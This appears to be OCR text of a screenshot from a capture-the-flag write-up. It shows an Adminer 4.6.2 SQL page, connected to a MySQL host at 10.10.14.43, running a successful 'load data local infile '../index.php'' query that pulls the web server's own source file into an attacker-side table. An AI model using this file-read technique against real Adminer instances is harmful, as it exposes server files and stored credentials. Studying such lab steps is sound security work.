 Language: English
MySQL » 10.10.14.43 » admirer » SQL command
Logout
Adminer 4.6.2 4.7.6
SQL command
DB: admirer
SQL command Import
Export Create table
select test
load data local infile '../index.php'
into table test
fields terminated by "/n"
Query executed OK, 123 rows affected. (1.514 s) Edit, Warnings
load data local infile '../index.php'
into table test
fields terminated by "/n"